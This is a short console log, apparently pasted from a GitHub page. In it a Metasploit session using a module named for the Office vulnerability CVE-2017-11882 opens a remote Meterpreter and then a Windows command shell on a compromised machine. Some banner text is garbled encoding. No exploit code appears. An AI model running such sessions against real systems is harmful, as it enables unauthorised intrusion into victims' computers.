 msf6 exploit(ajest/office_cve_2017_11882) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 17204 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.1556]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\WINDOWS\system32>whomi
whomi
'whomi'
C:\WINDOWS\system32>